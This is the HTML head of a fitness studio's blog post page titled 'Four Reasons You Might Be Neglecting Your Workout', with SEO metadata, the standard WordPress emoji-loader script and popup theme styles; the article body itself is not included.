

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/
body_size: 23696
content:
<!DOCTYPE html>

<html>

    <head>

        <meta charset="utf-8">

		<meta name="keywords" content="group fitness, group exercise classes,womens fitness riverview fl,flow fitness boutique">

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.5, user-scalable=yes">

        <meta name="google-site-verification" content="P1skPGR12vkC1gnS969jJHlOYCp5NC22ZI0PLD10iOI" />

        <title>Four Reasons You Might Be Neglecting Your Workout | Flow Fitness Boutique Flow Fitness Boutique</title>



        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/" />
	<meta name="author" content="Lisa Thompson" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lisa Thompson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#article","isPartOf":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/"},"author":{"name":"Lisa Thompson","@id":"https://flowfitnessboutique.com/#/schema/person/d3ab7258d0d5f5392ed774e1c506c7ff"},"headline":"Four Reasons You Might Be Neglecting Your Workout","datePublished":"2018-05-04T14:17:42+00:00","dateModified":"2024-11-03T16:13:02+00:00","mainEntityOfPage":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://flowfitnessboutique.com/#/schema/person/f3fc38f7cf0efcf5229eb40a54c742ff"},"image":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#primaryimage"},"thumbnailUrl":"http://flow.yeremenko.pro/wp-content/uploads/2018/04/kickbox-300x160.png","articleSection":["Flow Inspirational"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#respond"]}]},{"@type":"WebPage","@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/","url":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/","name":"Four Reasons You Might Be Neglecting Your Workout | Flow Fitness Boutique","isPartOf":{"@id":"https://flowfitnessboutique.com/#website"},"primaryImageOfPage":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#primaryimage"},"image":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#primaryimage"},"thumbnailUrl":"http://flow.yeremenko.pro/wp-content/uploads/2018/04/kickbox-300x160.png","datePublished":"2018-05-04T14:17:42+00:00","dateModified":"2024-11-03T16:13:02+00:00","breadcrumb":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"ListenAction","target":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#podcast_player_2384","object":{"@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#/schema/podcast"}},"mainEntityOfPage":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#primaryimage","url":"http://flow.yeremenko.pro/wp-content/uploads/2018/04/kickbox-300x160.png","contentUrl":"http://flow.yeremenko.pro/wp-content/uploads/2018/04/kickbox-300x160.png"},{"@type":"BreadcrumbList","@id":"https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flowfitnessboutique.com/"},{"@type":"ListItem","position":2,"name":"Four Reasons You Might Be Neglecting Your Workout"}]},{"@type":"WebSite","@id":"https://flowfitnessboutique.com/#website","url":"https://flowfitnessboutique.com/","name":"Flow Fitness Boutique","description":"Specialty fitness classes for women in Riverview, FL","publisher":{"@id":"https://flowfitnessboutique.com/#/schema/person/f3fc38f7cf0efcf5229eb40a54c742ff"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flowfitnessboutique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://flowfitnessboutique.com/#/schema/person/f3fc38f7cf0efcf5229eb40a54c742ff","name":"jessebirkey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flowfitnessboutique.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f5fcb7912b528895a4bf8f06ab5fd5da23e3575b47f764f282e513b916e3eb9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f5fcb7912b528895a4bf8f06ab5fd5da23e3575b47f764f282e513b916e3eb9?s=96&d=mm&r=g","caption":"jessebirkey"},"logo":{"@id":"https://flowfitnessboutique.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://flowfitnessboutique.com/#/schema/person/d3ab7258d0d5f5392ed774e1c506c7ff","name":"Lisa Thompson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flowfitnessboutique.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0385ccc10ccfafd7f692918e961d6bbabf8cabb3184c7e63145bb0f8c308034?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0385ccc10ccfafd7f692918e961d6bbabf8cabb3184c7e63145bb0f8c308034?s=96&d=mm&r=g","caption":"Lisa Thompson"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Hubbub v.1.36.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Four Reasons You Might Be Neglecting Your Workout" />
<meta property="og:description" content="You started off the New Year with the best intentions but have gradually quit working out during the last few weeks. Take a look at four reasons you might have stopped working out to see" />
<meta property="og:url" content="https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/" />
<meta property="og:site_name" content="Flow Fitness Boutique" />
<meta property="og:updated_time" content="2024-11-03T11:13:02+00:00" />
<meta property="article:published_time" content="2018-05-04T09:17:42+00:00" />
<meta property="article:modified_time" content="2024-11-03T11:13:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Four Reasons You Might Be Neglecting Your Workout" />
<meta name="twitter:description" content="You started off the New Year with the best intentions but have gradually quit working out during the last few weeks. Take a look at four reasons you might have stopped working out to see" />
<meta class="flipboard-article" content="You started off the New Year with the best intentions but have gradually quit working out during the last few weeks. Take a look at four reasons you might have stopped working out to see" />
<!-- Hubbub v.1.36.0 https://morehubbub.com/ -->
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Flow Fitness Boutique &raquo; Four Reasons You Might Be Neglecting Your Workout Comments Feed" href="https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/flowfitnessboutique.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/flowfitnessboutique.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='popup-maker-site-css' href='https://flowfitnessboutique.com/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.1' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 6830: Content Only - For use with page builders or block editor */
.pum-theme-6830, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-6830 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-6830 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-6830 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-6830 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 6451: Floating Bar - Soft Blue */
.pum-theme-6451, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-6451 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-6451 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-6451 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-6451 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 1638: Default Theme */
.pum-theme-1638, .pum-theme-default-theme { background-color: rgba( 67, 67, 67, 0.72 ) } 
.pum-theme-1638 .pum-container, .pum-theme-default-theme .pum-container { padding: 65px; border-radius: 5px; border: 2px none #ffffff; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 243, 124, 110, 1.00 ) } 
.pum-theme-1638 .pum-title, .pum-theme-default-theme .pum-title { color: #ffffff; text-align: center; text-shadow: 0px 0px 0px rgba( 244, 244, 244, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-1638 .pum-content, .pum-theme-default-theme .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-1638 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 5px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 243, 124, 110, 1.00 ) } 

/* Popup Theme 1639: Light Box */
.pum-theme-1639, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-1639 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1639 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-1639 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-1639 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 1640: Enterprise Blue */
.pum-theme-1640, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1640 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1640 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-1640 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-1640 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 1641: Hello Box */
.pum-theme-1641, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1641 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1641 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-1641 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
